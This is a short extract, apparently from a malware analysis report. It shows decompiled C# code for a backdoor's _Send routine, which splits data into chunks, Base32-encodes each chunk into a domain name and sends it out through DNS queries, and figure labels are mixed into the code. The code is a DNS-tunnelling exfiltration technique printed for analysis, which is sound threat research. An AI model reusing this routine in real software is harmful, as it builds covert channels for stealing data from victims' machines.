 // Token: 0x06000014 RID: 20 RVA: 0x00002630 File Offset: 0x00000830
private static bool _Send(out MachineCommand ret)
{
Size
int val = DnsClass._SendDataSize - DnsClass._SendByteIndex;
Offset
int num = Math.Min(Config.SendCount, val);
if (DnsClass._SendByteIndex == 0)
{
DnsClass._DomainMaker(Enums.DomainType.Send, Util.ConvertIntToDomain(DnsClass._SendByteIndex).PadLeft(3, Config.CharsDomain[0]) +
Util.ConvertIntToDomain(DnsClass._SendDataSize).PadLeft(3, Config.CharsDomain[0]) + Base32Encoding.GetByteString
(DnsClass._SendData.Skip(DnsClass._SendByteIndex).Take(num).ToArray<byte>()));
}
else
DataChunk
{
DnsClass._DomainMaker(Enums.DomainType.Send, Util.ConvertIntToDomain(DnsClass._SendByteIndex).PadLeft(3, Config.CharsDomain[0]) +
Base32Encoding.GetByteString(DnsClass._SendData.Skip(DnsClass._SendByteIndex).Take(num).ToArray<byte>()));
}
ret = MachineCommand.Failed;
byte[] response;
bool flag = DnsClass._Resolver(out response);